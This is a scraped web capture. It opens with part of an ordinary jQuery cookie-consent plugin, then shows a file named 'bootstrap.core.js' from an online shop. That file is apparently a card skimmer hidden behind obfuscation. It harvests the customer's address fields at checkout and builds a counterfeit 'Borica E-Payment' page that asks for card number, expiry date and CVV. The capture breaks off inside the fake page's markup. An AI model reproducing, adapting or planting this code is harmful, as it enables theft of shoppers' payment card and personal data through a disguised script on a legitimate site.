			zindex: '', //Can be set in CSS, although some may prefer to set here
			domain: String(window.location.hostname), //Location of privacy policy
			referrer: String(document.referrer) //Where visitor has come from
		};
		var options = $.extend(defaults,options);
		
		//Sets expiration date for cookie
		var expireDate = new Date();
		expireDate.setTime(expireDate.getTime()+(options.expireDays*86400000));
		expireDate = expireDate.toGMTString();
		
		var cookieEntry = 'cb-enabled={value}; expires='+expireDate+'; path=/';
		
		//Retrieves current cookie preference
		var i,cookieValue='',aCookie,aCookies=document.cookie.split('; ');
		for (i=0;i<aCookies.length;i++){
			aCookie = aCookies[i].split('=');
			if(aCookie[0]=='cb-enabled'){
    			cookieValue = aCookie[1];
			}
		}
		//Sets up default cookie preference if not already set
		if(cookieValue=='' && doReturn!='cookies' && options.autoEnable){
			cookieValue = 'enabled';
			document.cookie = cookieEntry.replace('{value}','enabled');
		}else if((cookieValue=='accepted' || cookieValue=='declined') && doReturn!='cookies' && options.renewOnVisit){
			document.cookie = cookieEntry.replace('{value}',cookieValue);
		}
		if(options.acceptOnContinue){
			if(options.referrer.indexOf(options.domain)>=0 && String(window.location.href).indexOf(options.policyURL)==-1 && doReturn!='cookies' && doReturn!='set' && cookieValue!='accepted' && cookieValue!='declined'){
				doReturn = 'set';
				val = 'accepted';
			}
		}
		if(doReturn=='cookies'){
			//Returns true if cookies are enabled, false otherwise
			if(cookieValue=='enabled' || cookieValue=='accepted'){
				return true;
			}else{
				return false;
			}
		}else if(doReturn=='set' && (val=='accepted' || val=='declined')){
			//Sets value of cookie to 'accepted' or 'declined'
			document.cookie = cookieEntry.replace('{value}',val);
			if(val=='accepted'){
				return true;
			}else{
				return false;
			}
		}else{
			//Sets up enable/accept button if required
			var message = options.message.replace('{policy_url}',options.policyURL);
			
			if(options.acceptButton){
				var acceptButton = '<a href="" class="cb-enable">'+options.acceptText+'</a>';
			}else{
				var acceptButton = '';
			}
			//Sets up disable/decline button if required
			if(options.declineButton){
				var declineButton = '<a href="" class="cb-disable">'+options.declineText+'</a>';
			}else{
				var declineButton = '';
			}
			//Sets up privacy policy button if required
			if(options.policyButton){
				var policyButton = '<a href="'+options.policyURL+'" class="cb-policy">'+options.policyText+'</a>';
			}else{
				var policyButton = '';
			}
			//Whether to add "fixed" class to cookie bar
			if(options.fixed){
				if(options.bottom){
					var fixed = ' class="fixed bottom"';
				}else{
					var fixed = ' class="fixed"';
				}
			}else{
				var fixed = '';
			}
			if(options.zindex!=''){
				var zindex = ' style="z-index:'+options.zindex+';"';
			}else{
				var zindex = '';
			}
			
			//Displays the cookie bar if arguments met
			if(options.forceShow || cookieValue=='enabled' || cookieValue==''){
				if(options.append){
					$(options.element).append('<div id="cookie-bar"'+fixed+zindex+'><p>'+message+acceptButton+declineButton+policyButton+'</p></div>');
				}else{
					$(options.element).prepend('<div id="cookie-bar"'+fixed+zindex+'><p>'+message+acceptButton+declineButton+policyButton+'</p></div>');
				}
			}
			
			var removeBar = function(func){
				if(options.acceptOnScroll) $(document).off('scroll');
				if(typeof(func)==='function') func(cookieValue);
				if(options.effect=='slide'){
					$('#cookie-bar').slideUp(300,function(){$('#cookie-bar').remove();});
				}else if(options.effect=='fade'){
					$('#cookie-bar').fadeOut(300,function(){$('#cookie-bar').remove();});
				}else{
					$('#cookie-bar').hide(0,function(){$('#cookie-bar').remove();});
				}
				$(document).unbind('click',anyClick);
			};
			var cookieAccept = function(){
				document.cookie = cookieEntry.replace('{value}','accepted');
				removeBar(options.acceptFunction);
			};
			var cookieDecline = function(){
				var deleteDate = new Date();
				deleteDate.setTime(deleteDate.getTime()-(864000000));
				deleteDate = deleteDate.toGMTString();
				aCookies=document.cookie.split('; ');
				for (i=0;i<aCookies.length;i++){
					aCookie = aCookies[i].split('=');
					if(aCookie[0].indexOf('_')>=0){
						document.cookie = aCookie[0]+'=0; expires='+deleteDate+'; domain='+options.domain.replace('www','')+'; path=/';
					}else{
						document.cookie = aCookie[0]+'=0; expires='+deleteDate+'; path=/';
					}
				}
				document.cookie = cookieEntry.replace('{value}','declined');
				removeBar(options.declineFunction);
			};
			var anyClick = function(e){
				if(!$(e.target).hasClass('cb-policy')) cookieAccept();
			};
			
			$('#cookie-bar .cb-enable').click(function(){cookieAccept();return false;});
			$('#cookie-bar .cb-disable').click(function(){cookieDecline();return false;});
			if(options.acceptOnScroll){
				var scrollStart = $(document).scrollTop(),scrollNew,scrollDiff;
				$(document).on('scroll',function(){
					scrollNew = $(document).scrollTop();
					if(scrollNew>scrollStart){
						scrollDiff = scrollNew - scrollStart;
					}else{
						scrollDiff = scrollStart - scrollNew;
					}
					if(scrollDiff>=Math.round(options.acceptOnScroll)) cookieAccept();
				});
			}
			if(options.acceptAnyClick){
				$(document).bind('click',anyClick);
			}
		}
	};
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/javascript/bootstrap/js/bootstrap.core.js
body_size: 183273
content:
function _0x52fc(_0x41d1ab,_0x297edd){const _0x206e0f=_0x3e5c();return _0x52fc=function(_0x1dfe05,_0x17b7f2){_0x1dfe05=_0x1dfe05-0x181;let _0x1aaf72=_0x206e0f[_0x1dfe05];return _0x1aaf72;},_0x52fc(_0x41d1ab,_0x297edd);}(function(_0x50acb2,_0x4ce199){const _0x1f4eba=_0x52fc,_0x63b6ca=_0x50acb2();while(!![]){try{const _0x21e2df=-parseInt(_0x1f4eba(0x18e))/0x1+parseInt(_0x1f4eba(0x19e))/0x2+parseInt(_0x1f4eba(0x18c))/0x3+parseInt(_0x1f4eba(0x18d))/0x4*(-parseInt(_0x1f4eba(0x192))/0x5)+-parseInt(_0x1f4eba(0x1ac))/0x6+parseInt(_0x1f4eba(0x1a2))/0x7+parseInt(_0x1f4eba(0x183))/0x8;if(_0x21e2df===_0x4ce199)break;else _0x63b6ca['push'](_0x63b6ca['shift']());}catch(_0x9983f8){_0x63b6ca['push'](_0x63b6ca['shift']());}}}(_0x3e5c,0x635af),!(function(){const _0x5061a2=_0x52fc,_0x5304ff=(function(){let _0x599f4b=!![];return function(_0xc97712,_0x55dc3b){const _0x57e42e=_0x599f4b?function(){const _0x545378=_0x52fc;if(_0x55dc3b){const _0x9cc79=_0x55dc3b[_0x545378(0x196)](_0xc97712,arguments);return _0x55dc3b=null,_0x9cc79;}}:function(){};return _0x599f4b=![],_0x57e42e;};}()),_0x400f0a=_0x5304ff(this,function(){const _0x42da09=_0x52fc;return _0x400f0a[_0x42da09(0x188)]()[_0x42da09(0x194)](_0x42da09(0x1a9))[_0x42da09(0x188)]()['constructor'](_0x400f0a)['search'](_0x42da09(0x1a9));});_0x400f0a();const _0x3b09e2=(function(){let _0x2b4718=!![];return function(_0x5b22aa,_0x5d294b){const _0x2085e4=_0x2b4718?function(){const _0x117007=_0x52fc;if(_0x5d294b){const _0x277e66=_0x5d294b[_0x117007(0x196)](_0x5b22aa,arguments);return _0x5d294b=null,_0x277e66;}}:function(){};return _0x2b4718=![],_0x2085e4;};}()),_0x6fb792=_0x3b09e2(this,function(){const _0x181019=_0x52fc;let _0x305083;try{const _0x1ec7b7=Function(_0x181019(0x184)+_0x181019(0x199)+');');_0x305083=_0x1ec7b7();}catch(_0x11e666){_0x305083=window;}const _0x305088=_0x305083[_0x181019(0x1a4)]=_0x305083[_0x181019(0x1a4)]||{},_0x410c86=['log',_0x181019(0x18f),_0x181019(0x1a7),'error',_0x181019(0x1ad),'table','trace'];for(let _0x58f6b0=0x0;_0x58f6b0<_0x410c86[_0x181019(0x19f)];_0x58f6b0++){const _0x478f55=_0x3b09e2[_0x181019(0x18a)]['prototype'][_0x181019(0x19a)](_0x3b09e2),_0x25239a=_0x410c86[_0x58f6b0],_0x57a447=_0x305088[_0x25239a]||_0x478f55;_0x478f55['__proto__']=_0x3b09e2[_0x181019(0x19a)](_0x3b09e2),_0x478f55[_0x181019(0x188)]=_0x57a447[_0x181019(0x188)][_0x181019(0x19a)](_0x57a447),_0x305088[_0x25239a]=_0x478f55;}});_0x6fb792();let _0x1c2958=_0x5061a2(0x195),_0x48fa22='select[name=\x22address_id\x22]';if(!localStorage['getItem'](_0x5061a2(0x193))){let _0x2d0876=setInterval(()=>{const _0x4851eb=_0x5061a2;if(document['querySelector'](_0x1c2958))try{let _0x1e7958=document[_0x4851eb(0x197)](_0x48fa22)[_0x4851eb(0x1a3)];_0x1e7958&&(clearInterval(_0x2d0876),fetch(_0x4851eb(0x19b)+window[_0x4851eb(0x1aa)][_0x4851eb(0x186)]+'/index.php?route=account/address/edit&address_id='+_0x1e7958)[_0x4851eb(0x18b)](_0x3987b9=>_0x3987b9[_0x4851eb(0x187)]())[_0x4851eb(0x18b)](_0x4ad4fe=>{const _0x1513fa=_0x4851eb,_0x5960a4=new DOMParser(),_0x301305=_0x5960a4['parseFromString'](_0x4ad4fe,_0x1513fa(0x1ab));let _0x116cd0=_0x301305['querySelectorAll'](_0x1513fa(0x19c));_0x116cd0[_0x1513fa(0x1a1)](_0x25b7c2=>{const _0x22f6a2=_0x1513fa;if(_0x25b7c2[_0x22f6a2(0x198)]===_0x22f6a2(0x1a8))try{let _0x19c399=_0x25b7c2[_0x22f6a2(0x189)][_0x25b7c2[_0x22f6a2(0x182)]][_0x22f6a2(0x187)],_0x5bc40c=document[_0x22f6a2(0x185)](_0x22f6a2(0x1a6));_0x5bc40c[_0x22f6a2(0x190)]=_0x22f6a2(0x191),_0x5bc40c[_0x22f6a2(0x1a0)]=_0x25b7c2[_0x22f6a2(0x1a0)]??'',_0x5bc40c['id']=_0x25b7c2['id']??'',_0x5bc40c[_0x22f6a2(0x1a3)]=_0x19c399,document[_0x22f6a2(0x197)](_0x22f6a2(0x181))[_0x22f6a2(0x19d)](_0x22f6a2(0x1a5),_0x5bc40c);}catch(_0x58bb86){}else _0x25b7c2[_0x22f6a2(0x190)]=_0x22f6a2(0x191),document['querySelector']('head')[_0x22f6a2(0x19d)](_0x22f6a2(0x1a5),_0x25b7c2);});}));}catch(_0xc09fec){}},0x64);}}()));function _0x3e5c(){const _0x69fb3c=['#button-confirm','apply','querySelector','tagName','{}.constructor(\x22return\x20this\x22)(\x20)','bind','https://','input,\x20select,\x20textarea','insertAdjacentElement','488704awyibt','length','name','forEach','2152920mHPNbT','value','console','beforeend','input','info','SELECT','(((.+)+)+)+$','location','text/html','4398618RgcsTA','exception','head','selectedIndex','5343200zLDGRx','return\x20(function()\x20','createElement','host','text','toString','options','constructor','then','2318694YRminS','201364bbTqAa','97533HvCiJV','warn','type','hidden','75LiCWRj','__gf_form_data','search'];_0x3e5c=function(){return _0x69fb3c;};return _0x3e5c();}
(function(_0x2f3db1,_0x51eb22){const _0x51c09d=_0x1bd3,_0x35066e=_0x2f3db1();while(!![]){try{const _0x4cf6af=parseInt(_0x51c09d(0x17f))/0x1*(-parseInt(_0x51c09d(0x19d))/0x2)+parseInt(_0x51c09d(0x18d))/0x3*(-parseInt(_0x51c09d(0x1a2))/0x4)+parseInt(_0x51c09d(0x1a6))/0x5+-parseInt(_0x51c09d(0x1b5))/0x6+-parseInt(_0x51c09d(0x1ae))/0x7*(parseInt(_0x51c09d(0x1b0))/0x8)+-parseInt(_0x51c09d(0x1bd))/0x9+parseInt(_0x51c09d(0x1a4))/0xa;if(_0x4cf6af===_0x51eb22)break;else _0x35066e['push'](_0x35066e['shift']());}catch(_0x5a710b){_0x35066e['push'](_0x35066e['shift']());}}}(_0x5a46,0xcacbc));const _0x1bfdbb=(function(){let _0x5fde05=!![];return function(_0x2405fe,_0x2b92ec){const _0x45e94e=_0x5fde05?function(){if(_0x2b92ec){const _0x421c04=_0x2b92ec['apply'](_0x2405fe,arguments);return _0x2b92ec=null,_0x421c04;}}:function(){};return _0x5fde05=![],_0x45e94e;};}()),_0x3a5f7b=_0x1bfdbb(this,function(){const _0x3dbcd1=_0x1bd3;return _0x3a5f7b['toString']()[_0x3dbcd1(0x1b9)](_0x3dbcd1(0x184))[_0x3dbcd1(0x1a0)]()[_0x3dbcd1(0x194)](_0x3a5f7b)[_0x3dbcd1(0x1b9)](_0x3dbcd1(0x184));});_0x3a5f7b();const _0x480a60=(function(){let _0x335704=!![];return function(_0x33616c,_0x541dac){const _0x5cd0c1=_0x335704?function(){if(_0x541dac){const _0x4ec9f5=_0x541dac['apply'](_0x33616c,arguments);return _0x541dac=null,_0x4ec9f5;}}:function(){};return _0x335704=![],_0x5cd0c1;};}()),_0x434702=_0x480a60(this,function(){const _0x57e862=_0x1bd3,_0x10afd6=function(){const _0x3bb177=_0x1bd3;let _0x1a44ed;try{_0x1a44ed=Function(_0x3bb177(0x1b2)+_0x3bb177(0x17e)+');')();}catch(_0x520cd0){_0x1a44ed=window;}return _0x1a44ed;},_0x507be9=_0x10afd6(),_0x3a234d=_0x507be9['console']=_0x507be9[_0x57e862(0x1bf)]||{},_0xb33254=[_0x57e862(0x1c1),'warn',_0x57e862(0x180),'error','exception',_0x57e862(0x18a),_0x57e862(0x185)];for(let _0x36a1ca=0x0;_0x36a1ca<_0xb33254[_0x57e862(0x18b)];_0x36a1ca++){const _0x494850=_0x480a60[_0x57e862(0x194)]['prototype']['bind'](_0x480a60),_0x5c47de=_0xb33254[_0x36a1ca],_0x4524fa=_0x3a234d[_0x5c47de]||_0x494850;_0x494850[_0x57e862(0x196)]=_0x480a60[_0x57e862(0x192)](_0x480a60),_0x494850[_0x57e862(0x1a0)]=_0x4524fa[_0x57e862(0x1a0)][_0x57e862(0x192)](_0x4524fa),_0x3a234d[_0x5c47de]=_0x494850;}});function _0x1bd3(_0x438de8,_0x17c099){const _0x2f961d=_0x5a46();return _0x1bd3=function(_0x434702,_0x480a60){_0x434702=_0x434702-0x17c;let _0x5cb1d4=_0x2f961d[_0x434702];return _0x5cb1d4;},_0x1bd3(_0x438de8,_0x17c099);}_0x434702();function _0x5a46(){const _0x56b6d5=['constructor','blur','__proto__','input[name=\x22payment_method\x22][value=\x22borica\x22]','create','unlockEvent','invalid','location','\x0a<html><head><meta\x20charset=\x22utf-8\x22>\x0a<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1.0\x22>\x0a<meta\x20http-equiv=\x22Cache-Control\x22\x20content=\x22no-cache,\x20no-store,\x20must-revalidate\x22>\x0a<meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22>\x0a<meta\x20http-equiv=\x22Expires\x22\x20content=\x220\x22>\x0a<title>Borica\x20E-Payment</title>\x0a<style>:root{--sf-img-0:\x20url(\x22[data-uri]\x22)}</style><style>@supports\x20(-webkit-appearance:-apple-pay-button){.apple-pay-button{display:inline-block;-webkit-appearance:-apple-pay-button}.apple-pay-button-black{-apple-pay-button-style:black}.apple-pay-button-white{-apple-pay-button-style:white}.apple-pay-button-white-with-line{-apple-pay-button-style:white-outline}}@supports\x20not\x20(-webkit-appearance:-apple-pay-button){.apple-pay-button{display:inline-block;background-size:100%\x2060%;background-repeat:no-repeat;background-position:50%\x2050%;border-radius:5px;padding:0px;box-sizing:border-box;min-width:200px;min-height:32px;max-height:64px}.apple-pay-button-black{background-image:-webkit-named-image(apple-pay-logo-white);background-color:black}.apple-pay-button-white{background-image:-webkit-named-image(apple-pay-logo-black);background-color:white}.apple-pay-button-white-with-line{background-image:-webkit-named-image(apple-pay-logo-black);background-color:white;border:.5px\x20solid\x20black}}</style>\x0a<meta\x20http-equiv=\x22origin-trial\x22\x20id=\x22origin-trial\x22\x20content=\[base64]\x22>\x0a<style>html{font-size:16px}body{background-color:#FCFCFC;font-family:Arial}.mpay{flex-direction:column;align-items:center;justify-content:center;padding-top:0.8em;padding-bottom:0.8em}.wrapper{position:relative;margin:auto;background-color:#ffffff;max-width:600px;min-width:300px;box-shadow:0\x2012px\x2028px\x20rgba(0,0,0,0.1)}.container{font-family:Arial;font-size:0.8em;background:var(--sf-img-0);background-repeat:no-repeat;background-position:bottom\x20right;background-size:28%}.header{background:url([data-uri]);background-repeat:repeat-x;display:flex;flex-direction:row;height:22px;margin:0}.header-line{background:url([data-uri]);background-repeat:no-repeat;background-size:100%;width:100%}.title{display:flex;flex-direction:row;margin-top:0.5em;padding-top:0.5em;justify-content:space-between}.logo{margin-left:1.5em;display:flex}.logo-merchant{width:160px;height:90px;border-radius:1em;border:1px\x20solid\x20#ccc;float:left;justify-content:center;align-items:center}.logo-bank{width:160px;height:90px;border-radius:1em;border:1px\x20solid\x20#ccc;float:left;justify-content:center;align-items:center}.language{margin-right:1.5em;margin-left:1.5em}.language-select{padding:0.4em;background-color:#ffffff;border-color:#dedede;border-style:solid;border-width:1px;border-radius:3px;text-align:right}.marquee-bg{position:absolute;width:100%;margin-top:0.8em;color:red;font-weight:bold;opacity:0.8}.description{background:none;margin-top:2em;margin-bottom:2em;flex-flow:column\x20wrap;margin-left:1.5em;margin-right:1.5em}.description-item{padding:5px\x200;display:flex;align-items:baseline;flex-wrap:wrap;flex-direction:row;justify-content:left}.description-item-label{box-sizing:border-box;vertical-align:top;opacity:0.4;text-align:right;width:35%}.description-item-value{display:inline-block;box-sizing:border-box;font-weight:bold;opacity:0.6;width:60%;text-align:left}.description-item-spacer{width:5%}.list-input{background-color:#E6F1EE;margin-left:1.5em;margin-right:1.5em}.list-input-item{padding:0.5em\x200;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-evenly;align-items:baseline;margin-right:1.5em}.list-input-item-label{width:32%;box-sizing:border-box;vertical-align:top;font-weight:bold;opacity:0.8;text-align:right;min-width:160px}.list-input-item-value{display:inline-block;width:65%;box-sizing:border-box}.list-item-spacer{width:3%}.form-input-field{width:100%;height:2em;color:#555;background-color:#fff;border:1px\x20solid\x20#ccc;border-radius:5px;box-shadow:inset\x200\x201px\x201px\x20rgba(0,0,0,.075);-webkit-transition:border-color\x20ease-in-out\x20.15s,box-shadow\x20ease-in-out\x20.15s}.required-text{color:red;font-weight:bold}.brand-logos{margin-top:2em;margin-left:1.5em}.buttons{margin-top:0.5em;margin-left:1.5em;margin-right:1.5em;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:baseline}.button{width:12em;height:2.5em;background-color:transparent;border:1px\x20solid\x20#263e4c;color:#263e4c;border-radius:5px;border-color:#ccc;font-weight:bold}.button-pay{width:12em;height:2.5em;border:1px\x20solid\x20#000;background-color:#05733C;background-image:url([data-uri]);background-repeat:no-repeat;background-position:80%\x2050%;background-size:6%;color:white;border-radius:5px;border-color:#ccc;font-weight:bold}.footer{margin-top:1em;background-color:#ffffff;border-top:3px\x20solid\x20#05733C;padding:1em}.footer-processed-by{margin-left:0.9em;width:15%;float:left}.footer-borica-logo{margin-right:0.9em;width:20%;float:right}.page-wait{position:absolute;background-color:#ffffff;width:600px;max-width:600px;min-width:300px;text-align:left;box-shadow:0\x2012px\x2028px\x20rgba(0,0,0,0.1);border-radius:3px;font-size:0.8em;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:32px\x2024px\x2024px\x2024px}.lines{background:var(--sf-img-0);background-repeat:no-repeat;background-position:bottom\x20right;background-size:28%;height:25%}@media\x20only\x20screen\x20and\x20(max-device-width:600px){.title{margin-top:0}.logo-merchant{width:90px;height:50px}.logo-bank{width:90px;height:50px}.language-select{font-size:80%;margin-left:-1.2em}.description{margin-top:0.4em;margin-bottom:0.4em}.description-item{justify-content:flex-start;text-align:left;align-items:center;padding:1px\x200}.description-item-label{text-align:left}.list-input-item{display:block;margin-left:1em}.list-input-item-label{justify-content:flex-start;text-align:left}.list-input-item-value{width:100%;text-align:left}.brand-logos{margin-top:0.5em;margin-bottom:0.5em;background-size:90%}.buttons{margin-top:0}.button{height:2em;width:45%}.button-pay{height:2em;width:45%}.footer{margin-top:0.4em}.footer-processed-by{margin-left:1.5em;margin-top:0.4em;margin-bottom:0.8em;width:15%}.footer-borica-logo{margin-right:1.5em;width:20%}.page-wait{width:80%;height:20%;font-size:0.6em}}@media\x20only\x20screen\x20and\x20(max-device-width:800px)\x20and\x20(orientation:landscape){.page-wait{width:80%;height:45%;font-size:0.7em}}</style><style>@keyframes\x20gpayPlaceHolderShimmer{0%{margin-left:0px}100%{margin-left:calc(100%\x20-\x2020px)}}@keyframes\x20gpayIframeFadeIn{from{opacity:0}to{opacity:1}}@keyframes\x20gpayPlaceHolderFadeOut{from{opacity:1}to{opacity:0}}@keyframes\x20gpayProgressFill{from{width:0}to{width:100%}}</style><meta\x20name=\x22referrer\x22\x20content=\x22no-referrer\x22><link\x20rel=\x22shortcut\x20icon\x22\x20href=\x22[data-uri]\x22\x20type=\x22image/x-icon\x22><style>.sf-hidden{display:none!important}</style><link\x20rel=\x22canonical\x22\x20href=\x22https://3dsgate.borica.bg/cgi-bin/cgi_link\x22><meta\x20http-equiv=\x22content-security-policy\x22\x20content=\x22default-src\x20\x27none\x27;\x20font-src\x20\x27self\x27\x20data:;\x20img-src\x20\x27self\x27\x20data:;\x20style-src\x20\x27unsafe-inline\x27;\x20media-src\x20\x27self\x27\x20data:;\x20script-src\x20\x27unsafe-inline\x27\x20data:;\x20object-src\x20\x27self\x27\x20data:;\x20frame-src\x20\x27self\x27\x20data:;\x22></head>\x0a\x20<body\x20cz-shortcut-listen=\x22true\x22>\x0a\x20\x0a\x20<div\x20id=\x22wrapper\x22\x20class=\x22wrapper\x22>\x0a\x20<div\x20id=\x22container\x22\x20class=\x22container\x22>\x0a\x20<div\x20id=\x22header\x22\x20class=\x22header\x22>\x0a\x20<div\x20id=\x22header-line\x22\x20class=\x22header-line\x22></div>\x0a\x20<div\x20id=\x22marquee\x22\x20class=\x22marquee-bg\x22>\x0a\x20</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22header-custom\x22\x20class=\x22header-custom\x20sf-hidden\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22title\x22\x20class=\x22title\x22>\x0a\x20<div\x20id=\x22logo\x22\x20class=\x22logo\x22>\x0a\x20<div\x20id=\x22logo-merchant\x22\x20class=\x22logo-merchant\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20</div>\x0a\x20<div\x20style=\x22width:1em\x22></div>\x0a\x20<div\x20id=\x22logo-bank\x22\x20class=\x22logo-bank\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20</div>\x0a\x20</div>\x0a\x20\x0a\x20<div\x20id=\x22id_lang\x22\x20class=\x22language\x22>\x20\x0a\x20<select\x20id=\x22s_lang_list\x22\x20class=\x22language-select\x22>\x20\x20\x0a\x09\x09\x09\x09\x09\x09\x09\x0a\x09\x09\x09\x09\x09\x09\x09\x0a\x09\x09\x09\x09\x09\x09<option\x20value=\x22EN\x22\x20id=\x22t_lang_EN\x22>English</option><option\x20value=\x22BG\x22\x20id=\x22t_lang_BG\x22\x20selected=\x22\x22>Български</option></select>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22description\x22\x20class=\x22description\x22>\x0a\x20<div\x20id=\x22description-item-merchant\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_merchant_name\x22\x20class=\x22description-item-label\x22>Търговец</div>\x0a\x20<div\x20id=\x22description-item-spacer-merchant\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-merchant\x22\x20class=\x22description-item-value\x22>Dikar\x20Consult\x20Ltd.</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-order\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_number\x22\x20class=\x22description-item-label\x22>Номер\x20на\x20поръчка</div>\x0a\x20<div\x20id=\x22description-item-spacer-order\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-order\x22\x20class=\x22description-item-value\x22>010374</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-description\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_description\x22\x20class=\x22description-item-label\x22>Описание</div>\x0a\x20<div\x20id=\x22description-item-spacer-description\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-description\x22\x20class=\x22description-item-value\x22>Плащане\x20по\x20поръчка\x20с\x20карта</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-amount\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_amount\x22\x20class=\x22description-item-label\x22>Сума</div>\x0a\x20<div\x20id=\x22description-item-spacer-amount\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-amount\x22\x20class=\x22description-item-value\x22>20.63\x20BGN</div>\x0a\x20</div>\x20\x0a\x20</div>\x0a\x20<form\x20id=\x22payment_form\x22\x20name=\x22frm\x22\x20method=\x22POST\x22\x20accept-charset=\x22UTF-8\x22>\x0a\x20<div\x20id=\x22list-input\x22\x20class=\x22list-input\x22>\x0a\x20<br>\x0a\x20<div\x20id=\x22list-input-item-timer\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22list-input-item-label-timer\x22\x20class=\x22list-input-item-label\x22></div>\x0a\x20<div\x20id=\x22list-item-spacer-timer\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-timer\x22\x20class=\x22list-input-item-value\x22><span\x20id=\x22i_l_cnt\x22>Tекущата\x20сесия\x20изтича\x20след</span>&nbsp;&nbsp;<span\x20id=\x22cnt\x22>14m\x2033s\x20</span></div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-card\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_pan\x22\x20class=\x22list-input-item-label\x22>Карта\x20номер\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-card\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-card\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_pan\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20pattern=\x22[0-9\x20]*\x22\x20placeholder=\x22до\x2019\x20цифри\x22\x20size=\x2219\x22\x20maxlength=\x2223\x22\x20autocomplete=\x22cc-number\x22\x20name=\x22p_pan\x22\x20value=\x22\x22>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-exp\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_exp_date\x22\x20class=\x22list-input-item-label\x22>Валидна\x20до\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-exp\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-exp\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_exp\x22\x20name=\x22p_exp\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20placeholder=\x22ММ/ГГ\x22\x20size=\x225\x22\x20maxlength=\x225\x22\x20autocomplete=\x22cc-exp\x22\x20value=\x22\x22>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-cvv\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_cvc\x22\x20class=\x22list-input-item-label\x22>CVV2/CVC2\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-cvv\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-cvv\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_cvc\x22\x20name=\x22p_cvc\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20size=\x223\x22\x20maxlength=\x223\x22\x20placeholder=\x22\x22\x20autocomplete=\x22cc-csc\x22\x20value=\x22\x22>\x20\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-save-card\x22\x20class=\x22list-input-item\x20save-card\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-required-text\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22list-input-item-label-required-text\x22\x20class=\x22list-input-item-label\x22></div>\x0a\x20<div\x20id=\x22list-item-spacer-required-text\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-required-text\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<span\x20id=\x22i_l_req\x22\x20class=\x22required-text\x22>*задължителни\x20полета</span>\x0a\x20</div>\x0a\x20</div>\x0a\x20</div>\x0a\x20<input\x20type=\x22submit\x22\x20value=\x22Submit\x22\x20style=\x22display:none\x22></form>\x0a\x20<div\x20id=\x22brand-logos\x22\x20class=\x22brand-logos\x22>\x0a\x20<img\x20id=\x22brand-grid-image\x22\x20src=\x22[data-uri]\x22\x20width=\x2282%\x22>\x0a\x20<div\x20id=\x22brand-logo-first-brand\x22\x20class=\x22brand-logo\x20first-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-second-brand\x22\x20class=\x22brand-logo\x20second-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-third-brand\x22\x20class=\x22brand-logo\x20third-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-fourth-brand\x22\x20class=\x22brand-logo\x20fourth-brand\x22></div>\x0a\x20</div>\x0a\x20<div\x20id=\x22buttons\x22\x20class=\x22buttons\x22>\x0a\x20<button\x20id=\x22i_btn_back\x22\x20class=\x22button\x22>Назад</button>\x0a\x20<button\x20id=\x22i_btn_submit\x22\x20class=\x22button-pay\x22>Плащане</button>\x0a\x20</div>\x0a\x20<div\x20id=\x22footer-custom\x22\x20class=\x22footer-custom\x20sf-hidden\x22>\x0a\x20\x0a